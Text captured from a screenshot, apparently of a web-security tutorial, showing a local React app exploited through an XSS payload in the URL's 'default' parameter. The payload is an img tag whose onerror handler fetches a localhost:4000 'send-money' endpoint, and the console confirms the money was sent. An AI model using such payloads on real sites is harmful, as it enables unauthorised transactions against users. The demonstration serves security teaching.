 React App
local storage - Is it safe to stor
localhost:3000/?default=<img%20src%20onerror="fetch(%27http://localhost:4000/send-money%27).then(x%20=>%20x.json()).then(x%20=>%20c...
<img src
onerror="fetch('http:/
Elements Console Sources Network Performance Memory Application Security Audits »
top ▼ Filter Default levels ▼
▼{message: "successfully sent money"} i ?default=<img src on…sole. 42
message: "successfully sent money"
▶ __proto__: Object
>